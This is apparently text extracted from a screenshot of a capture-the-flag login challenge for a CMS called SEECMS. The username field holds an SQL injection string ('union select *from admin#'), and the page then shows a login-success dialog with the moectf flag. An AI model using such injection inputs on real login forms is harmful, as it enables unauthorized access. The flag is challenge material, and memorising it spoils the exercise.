 SEECMS_内容管理系统
admin@qq.com'union select *from admin#
操作提示
登陆成功，moectf{1-DID_NOt_ExPect-You-To-b3_s0_5Tr0ng162f2}
••
确定(O)
b9b6
b9b6
登录
刷新